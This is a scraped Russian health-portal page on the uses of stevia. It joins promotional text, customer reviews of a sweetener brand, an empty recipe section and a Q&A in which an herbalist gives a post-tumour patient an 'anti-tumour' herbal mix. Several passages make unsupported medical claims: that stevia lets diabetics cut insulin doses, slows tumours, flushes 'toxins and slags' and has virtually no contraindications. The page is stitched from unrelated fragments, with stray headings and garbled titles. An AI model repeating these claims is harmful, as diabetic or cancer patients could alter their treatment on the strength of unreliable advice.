<p>Если вы нашли ошибку, пожалуйста, выделите фрагмент текста и нажмите <em>Ctrl+Enter</em>.</p>
<h2>Стевия трава применение</h2>
<p>Каа-эхе — так называют стевию на ее родине, в Южной Америке. В переводе это означает «медовая, сладкая». И растение вполне оправдывает свое название: у стевии очень высокий коэффициент сладости. Один грамм листьев «медовой» травы эквивалентен 25 граммам обычного сахара, то есть слаще его в 25 раз. Естественно, что основная область применения стевии– в качестве натурального сахарозаменитея. Но не только сладостью она знаменита.Использование этого удивительного растения настолько широко, что заслуживает более подробного описания.</p>
<h2>Стевия. Показания к применению</h2>
<p>Как тонизирующий чай, стевию использовали еще в древности у себя на родине. Индейцы ценили ее способность снимать усталость и восстанавливать силы. Позднее учеными была доказана эффективность такого напитка в повышении биоэнергетического потенциала организма.</p>
<p>Дитерпеновые гликозиды, отвечающие за сладость стевии — неуглеводной природы, и для их усвоения организм не нуждается в инсулине. Поэтому, как уникальный сахарозаменитель, она применение находит, в первую очередь, при сахарном диабете. Доказано, что длительное использование данного подсластителя снижает уровень глюкозы в крови.</p>
<p>Но у стевии свойства не только гипогликемические. Аминокислоты, флавоноиды, витамины, которыми так богата медовая трава, способствуют укреплению стенок кровеносных сосудов, помогают рассасыванию тромбов. Следовательно, стевия рекомендуется и при сердечно сосудистых заболеваниях, в том числе гипертонии. Уникальное растение улучшает работу эндокринной системы организма, снижает уровень холестерина, обладает иммуномодулирующими свойствами.</p>
<p>А нулевой показатель калорийности растения стевия применение ее при похудении делает просто незаменимым: ведь можно сбрасывать лишние килограммы и приводить свой организм в порядок, не отказываясь от привычного стиля питания. К тому же она нормализует обменные процессы, активизирует работу ферментов, отвечающих за расщепление жиров, помогает работе желудочно-кишечного тракта и снижает аппетит.</p>
<p>Лист стевии применение находит и наружное: трава обладает противовоспалительными и ранозаживляющими свойствами. Поэтому настои из нее очень эффективны при ожогах, порезах, кожных заболеваниях. Кроме того — это прекрасное косметологическое средство: настой из листьев делает кожу упругой, разглаживает морщинки.</p>
<p>В стоматологии стевия применяется в качестве полосканий: ее бактерицидные и дубильные свойства препятствуют росту бактерий, улучшают состояние зубов и десен и предотвращает кариес.</p>
<p>Широкое применение это замечательное растение в последнее время находит и в пищевой промышленности: ведь сахарозаменители на ее основе значительно превосходят сахар по сладости, они не калорийны и не боятся термической обработки.</p>
<h2>Стевия. Противопоказания</h2>
<p>Следующий пункт, после рассмотрения уникальных свойств целебного растения стевия и его применения – противопоказания. По сравнению с полезными свойствами медовой травы, они крайне незначительны. В редких случаях, стевия, как и любое растение, может вызывать аллергическую реакцию. Диабетикам и гипертоникам не следует забывать, что чрезмерное употребление медовой травы может сильно снизить уровень сахара и артериальное давление. Других противопоказаний у стевии не выявлено. Купить стевию, стевиозид для различного применения вы можете у нас на сайте или перейдите в раздел где купить стевию, чтобы узнать где приобрести наши сахарозаменители в удобном для вас месте.</p>
<p>Наслаждайтесь низкокалорийной и полезной сладостью и будьте здоровы!</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Заказывала на этом сайте впервые.</p>
<p>В течение 20 минут после заказа мне перезвонил менеджер, все согласовали. Доставка СДЕК, уже через 4 дня я получила свою посылку. Так что за сервис и быструю доставку этому сайту однозначно 10/10</p>
<p>Теперь по поводу самого стевиозида.</p>
<p>В целом, я осталась довольна его качеством и стоимостью. У него весьма экономичный расход, и достаточно приятный вкус.</p>
<p>Я всегда стараюсь совершать выгодные покупки — оптимальные по цене и качеству, и сравнив производителей, поняла, что «Я стевия» — если не самый выгодный, то явно один из самых оптимальных.</p>
<p>Вкус. Не могу сказать, что совершенно отсутствует горький привкус, — он есть, но он не такой навязчивый, как в подсластителях, которые я пробовала до этого, при том, что стоили они в разы дороже. Это если говорить о его вкусе в чистом виде.</p>
<p>При приготовлении пищи этот привкус менее ощутим, и возможно даже тот, кто не знает — разницы между ним и обычным сахаром не заметит. Близже всего к сахару, на мой взгляд, вкус эритритола, но у него и стоимость совсем другая, если взять в расчет коэфффициент сладости.</p>
<p>По поводу сладости в 100 раз превышающей сладость сахара, вопрос спорный, но «Кристалл» действительно очень сладкий, и расход будет весьма экономичным.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/zhelchegonnye-sredstva-pri-holecistite-2.html" target="_blank" class="ue9f525016d42c81f03336b9cdbd73a30"><!-- INLINE RELATED POSTS 3/3 //--><style> .ue9f525016d42c81f03336b9cdbd73a30 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue9f525016d42c81f03336b9cdbd73a30:active, .ue9f525016d42c81f03336b9cdbd73a30:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue9f525016d42c81f03336b9cdbd73a30 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue9f525016d42c81f03336b9cdbd73a30 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue9f525016d42c81f03336b9cdbd73a30 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ue9f525016d42c81f03336b9cdbd73a30:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Желчегонные средства при холецистите</span></div></a></div><p>Подводя итог, хочу выразить благодарность компании «Я Стевия» за качественный продукт, и быструю доставку, менеджеру Светлане за оперативность и вежливость. Никаких нареканий у меня нет, вашей работой и качеством продукции я довольна. Спасибо!</p>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript></p>
<p>И как дополнение , на повторный заказ сделали скидку в цене . Следующая покупка составит минус 15 % от стоимости . Очень приятный подарок ! <br />Дмитрий . Красноярский край. 30.10.2019</p>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript></p>
<p>Заказывал порошок в баночке . Двух баночек хватило на четыре месяца , использовал только добавляя в чай . Привкуса реально нет ! За четыре месяца не набрал ни кг веса ! Крутая вещь ! Сейчас сделал заказ порошок и таблетки . Мне нравится ! <br />Дмитрий . Красноярский край , Шарыпово 30.10.2019</p>
<h2>0 руб.</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>European Union</h2>
<h3>Похожие по действию:</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Стевия</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Название на латыни: <b> <i>Stevia Rebaudiana</i> </b></p>
<p>Синонимы: <b> <i>медовая трава , сладкая трава</i> </b></p>
<p>Стевия – это травянистое многолетнее растение семейства Астровые, натуральный подсластитель. У стевии хорошо развитая корневая мочковатая система, ветвистый прямой корень, который может достигать 80 сантиметров в высоту. Листья простые, супротивные, зеленого цвета, пильчатые по краю, шириной до трех сантиметров. Цветки мелкие, обоеполые, белого цвета.</p>
<p>Стевия цветет с июля по сентябрь, семена начинают созревать в августе – сентябре. Семена продолговатые, мелкие, темно-коричневые, с «парашютом» на конце. Размножается растение вегетативно и семенами. Родина стевии – Южная Америка. Растение предпочитает влажный субтропический климат.</p>
<p>В диком виде стевию можно встретить в Парагвае, Бразилии, Аргентине. Кроме этого, растение культивируют в Китае, Японии, Корее, США, на территории СНГ. В культуре за растением нужен тщательный уход. Зимовать в условиях российского климата стевия не может, поэтому ее выращивают рассадным методом в теплице или как комнатное растение.</p>
<p>Многие знают стевию под названием «медовая трава». Первым ученым, который начал изучать полезные свойства растения, был ботаник и врач Педро Стевус. Но официальная медицина признала стевию только в девяностых годах прошлого века, когда китайские медики доказали пользу растения при лечении сахарного диабета.</p>
<h2>Заготовка и хранение</h2>
<p>В лекарственных целях заготавливают листья или стебли с листьями. Сбор стевии проводят в начале периода цветения, так как именно в это время в растении содержится максимальное количество биологически активных веществ.</p>
<p>Стебли аккуратно срезают на расстоянии 5-7 сантиметров над землей, связывают в пучки, подвешивают на веревку и сушат на улице под навесом или в помещении с хорошей вентиляцией. После высыхания стеблей с них обрывают листья, которые хранят в сухом, защищенном от света месте.</p>
<h2>Химический состав</h2>
<p>В составе растения содержатся следующие биологически активные вещества:</p>
<ul>
<li>гликозиды – оказывают кардиопротекторное и сосудорасширяющее действие</li>
<li>эфирное масло – оказывает на организм бактерицидное, противопаразитарное, противогрибковое действие</li>
<li>флавоноиды – снижают проницаемость сосудистых стенок, повышают тонус сосудов, препятствуют отложению на их стенках холестерина и развитию атеросклероза, являются мощными природными антиоксидантами</li>
<li>клетчатка – нормализует перистальтику кишечника, связывает и выводит из организма токсины и шлаки</li>
<li>органические кислоты – улучшают работу ЦНС, восстанавливают нервные волокна, снижают уровень сахара в крови</li>
<li>пектины – оказывают обволакивающее действие, являются природными сорбентами, способствуя выводу из организма токсинов и шлаков, нормализуют состав кишечной микрофлоры</li>
<li>растительные жиры – улучшают состав крови, снижают уровень «плохого» холестерина в организме</li>
<li>витамины А, Е, В1, В2, С, Р, РР, F – принимают активное участие в метаболизме, оказывают антиоксидантное, иммуностимулирующее, противовоспалительное действие</li>
<li>макро и микроэлементы – насыщают организм полезными веществами, активно участвуют в обменных процессах</li>
</ul>
<h2>Применение в медицине</h2>
<p>Средства на основе стевии оказывают следующее действие на организм:</p>
<ul>
<li>гипогликемическое</li>
<li>детоксикационное</li>
<li>тонизирующее</li>
<li>иммуностимулирующее</li>
<li>гипотензивное</li>
<li>противовоспалительное</li>
<li>антимикробное</li>
</ul>
<p>Чаще всего стевию используют в качестве заменителя сахара для больных сахарным диабетом. В отличие от сахарозаменителей синтетического происхождения стевия имеет натуральный состав и практически не имеет противопоказаний и не дает побочных эффектов, что позволяет использовать ее в течение долгого времени без вреда для здоровья.</p>
<p>Кроме этого, стевия стимулирует выработку организмом собственного инсулина, что позволяет снизить дозу инсулина, вводимого извне и других лекарств, которые используют для поддержания нужного уровня сахара в организме при диабете.</p>
<p>Стевия – это отличное детоксикационное средство. Она нормализует обменные процессы в организме, выводит токсины, шлаки, способствует снижению массы тела за счет сжигания излишков жиров, улучшает работу поджелудочной железы, нормализует показатели артериального давления, снимает отеки, улучшает общее самочувствие.</p>
<p>Средства на основе стевии часто включают в состав различных диет для похудения, так как в этом случае снижение массы тела происходит безопасно и постепенно. Стевия нормализует кислотность желудочного сока, снимает изжогу, помогает при метеоризме, тормозит рост новообразований, повышает умственную и физическую работоспособность, нормализует сон, улучшает состояние кожи.</p>
<p>Наружно стевию используют в качестве антисептического средства при акне и других воспалительных заболеваниях кожи. Маски из настоя растения оказывают омолаживающее действие, избавляют от морщин, делают кожу упругой. Стевия препятствует появлению кариеса зубов, поэтому ее используют при производстве жевательных резинок и зубных паст.</p>
<h2>Противопоказания</h2>
<p>Единственным противопоказанием к использованию стевии является индивидуальная непереносимость веществ, входящих в состав растения.</p>
<h2>Рецепты</h2>
<h3>При атеросклерозе, гипертонии, сахарном диабете, заболеваниях печени, поджелудочной железы.</h3>
<h3>Настой. Нормализует эндокринные нарушения, укрепляет сердечно-сосудистую систему, повышает иммунитет, снижает и нормализует сахар и холестерин в крови.</h3>
<h3>При диабете, гликемии, стенокардии, ишемии, язвах ЖКТ, опухолях, панкреатите, ожирении, гипертонии, расстройстве сна, памяти и пищеварения.</h3>
<h3>Чай. При ожирении, диабете 1 и 2 типа, гипертонии.</h3>
<h3>Спиртовой экстракт. Использовать для подслащивания чая, кондитерских изделий.</h3>
<h3>При сахарном диабете, ожирении, атеросклерозе, гипертонической болезни, аллергических болезнях, пониженном иммунитете, заболеваниях крови, почек, желудочно-кишечного тракта.</h3>
<h2>Дополнительные материалы</h2>
<h2>Советы врача</h2>
<h2>Вопрос #55114 03.02.20</h2>
<h3>Валерий Сергеевич</h3>
<p>Рецепты принял, огромное спасибо! Приступил к закупке составляющих.</p>
<p>Отвечаю по порядку Ваших вопросов:</p>
<p>О килограммах: последние годы вес был 85-86 кг, за 4-5 месяцев перед операцией начал терять его, через неделю после</p>
<p>операции 68 кг. После удаления опухоли, постепенно стал прибавлять, с сентября вес держится на уровне 73-74 кг</p>
<p>при росте 170 см (Вы верно заметили: 3-4 кг лишних &#8211; аппетит приличный).</p>
<p>Кандидозу ранее не придал значения, получается зря. Ещё и метеоризм может от него. Спасибо, что обратили</p>
<p>Л-тироксин 0,75 мг утром ежедневно, год принимаю, ТТГ пару месяцев назад был &#8211; 1,15 (норма: не более 4).</p>
<p>Гликированный гемоглобин был вначале прошлого года 6,1, через три месяца &#8211; 6,0, затем &#8211; 5,9, затем &#8211; 5,8 (верхний</p>
<p>предел нормы для 70-летних мужчин – 6,4).</p>
<p>Сахар употребляю в основном 1-2 ложки чайной с кофе или чаем (3-4 раза в день не более), теперь буду сокращать</p>
<p>и/или менять на стевию .</p>
<p>Выпечку не ем совсем, хлеб только в виде тостов слегка поджаренных в тостере. Да, многовато я его потребляю &#8211; по</p>
<p>2-4 тонких ломтиков из нарезок, столько же днём и вечером, по утрам со сливочным маслом. Буду сокращать.</p>
<p>На всякий случай о давлении – 115-130 практически всегда в этих пределах.</p>
<p>Ещё упустил: летом одновременно с ФКС делал и ФГС. Обнаружили эрозию в желудке и 12-перстной, ну и немного хеликобактера (куда ж без него). Гастроэнтеролог прописала &#8211; раз в полгода курсом принимаю Де-нол, Хелинорм и Нексиум.</p>
<p>1) Хочу спросить Ваше мнение о следующих травах (корнях) в настойках спиртовых или отварах: аир болотный, красная щётка, красный корень, корень одуванчика, девясил, цветы календулы, кора осины, зверобой, синюха голубая, спорыш, ромашка, корень солодки, алтей и их совместимости между собой, и предложенными Вами рецептами. Можно ли их добавить в сбор, или отдельно настаивать (может отдельно принимать)?</p>
<p>2) Вобэнзим по 3-4 драже сколько раз в день? Получается утром, в обед и вечером?</p>
<p>3) Есть-ли какие-то травы от кандидоза?</p>
<p>Спасибо Вам огромное!</p>
<p>Позвольте также поздравить Вас со Старым Новым Годом и пожелать вам всего самого доброго!</p>
<p>С уважением и наилучшими пожеланиями.</p>
<h3>Ответ:</h3>
<p>Рада Вас видеть, приступаю к комментариям.</p>
<p>Кандиды не так и много, но даже подкармливание их сахаром не дает возможности травам подавить рост полностью. Поэтому, даже понимая, что отказ от привычного вкуса, это стресс, попытаться надо. Тем более, Ваш ГГ все-таки, высоковат!</p>
<p>Трава &#8220;от кандиды&#8221; в сборе есть, и это сильная монарда, к тому же она придаст сбору вкус бергамота)). Но я вижу, что Вы нашли травы и &#8220;от геликобактера&#8221;, и слизистые для защиты желудка!</p>
<p>Если титр геликобактера высокий, можно включить в сбор 1 ст.л. корня аира болотного, без проблем; слизь &#8211; конечно! Но она есть в сборе в виде листа подорожника. При изжоге можно добавить сушеницу топяную, 1 ст.л. На давление она не повлияет. Или лист крапивы двудомной, 1-2 ст.л. Но я решила усилить противоопухолевый компонент сбора.</p>
<p>Тогда он будет выглядеть так:</p>
<p>Корни: аира болотного &#8211; 1 (если титр невысок, пусть остается лопух), дягиля лекарственного &#8211; 1; ромашка аптечная &#8211; 2, лист подорожника большого &#8211; 1, монарда дудчатая &#8211; 1 дес.л., побеги сабельника болотного &#8211; 2, татарник колючий &#8211; 1, порошок гриба Чага &#8211; 1 ч.л.</p>
<p>Готовить и пить так же.</p>
<p>Стевию можно взять в виде БАДа, или обойтись. Укроп, как ветрогонное, убрала &#8211; будет достаточно дягиля, а добавить его Вы сможете сами при необходимости.</p>
<p>Но, если Вами движут другие мотивы, поделитесь, какие именно?))</p>
<p>Вобэнзим &#8211; да, перед каждой едой, но 3 раза в неделю.</p>
<p>В остальном все должно быть хорошо, Валерий Сергеевич!</p>
<p>Следить за Вашим самочувствием я буду с удовольствием, поэтому Ваша задача &#8211; писать 1 раз в 8-10 дней.</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-5325" class="post-ratings"  data-nonce="056f558e6e"><img loading="lazy" id="rating_5325_1" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5325, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5325_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(5325, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5325_1" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5325, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5325_2" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5325, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5325_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(5325, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5325_2" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5325, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5325_3" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5325, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5325_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(5325, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5325_3" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5325, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5325_4" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5325, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5325_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(5325, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5325_4" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5325, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5325_5" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5325, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5325_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(5325, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5325_5" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5325, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript></div><div id="post-ratings-5325-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img  width="16" height="16"  data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript></noscript> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Стевия применение и противопоказания">
						
												<meta itemprop="author" content="nikbazulin">

						<meta itemprop="datePublished" content="2020-05-28">
						<meta itemprop="dateModified" content="2020-05-28">
						<a itemprop="url" href="https://sansara58.ru/drugoe/stevija-primenenie-i-protivopokazanija.html" style="display:none">Стевия применение и противопоказания</a>
						<a itemprop="mainEntityOfPage" href="https://sansara58.ru/drugoe/stevija-primenenie-i-protivopokazanija.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img loading="lazy" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Стевия применение и противопоказания" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/15/789827e44c80515_320x200.jpg"><noscript><img itemprop="url"  alt="Стевия применение и противопоказания" data-src="https://sansara58.ru/wp-content/cache/thumb/15/789827e44c80515_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sansara58.ru/wp-content/cache/thumb/15/789827e44c80515_320x200.jpg" alt="Стевия применение и противопоказания"></noscript></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Медицинский портал">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img loading="lazy" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Медицинский портал" data-lazy-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png"><noscript><img itemprop="url"  alt="Медицинский портал" data-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" alt="Медицинский портал"></noscript></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Болезни при климаксе сколько времени длится" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/4f/46607675e38a74f_150x95.jpg"><noscript><img  width="150" height="95" alt="Болезни при климаксе сколько времени длится"  data-src="https://sansara58.ru/wp-content/cache/thumb/4f/46607675e38a74f_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/4f/46607675e38a74f_150x95.jpg" width="150" height="95" alt="Болезни при климаксе сколько времени длится" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/bolezni-pri-klimakse-skolko-vremeni-dlitsja-2.html">Болезни при климаксе сколько времени длится</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Таурин при Болезние 2 типа" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif"><noscript><img  width="150" height="95" alt="Таурин при Болезние 2 типа"  data-src="https://sansara58.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" width="150" height="95" alt="Таурин при Болезние 2 типа" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/taurin-pri-boleznie-2-tipa.html">Таурин при Болезние 2 типа</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Зефир для Болезнииков" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/7a/55953841a82a37a_150x95.jpg"><noscript><img  width="150" height="95" alt="Зефир для Болезнииков"  data-src="https://sansara58.ru/wp-content/cache/thumb/7a/55953841a82a37a_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/7a/55953841a82a37a_150x95.jpg" width="150" height="95" alt="Зефир для Болезнииков" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/zefir-dlja-bolezniikov.html">Зефир для Болезнииков</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
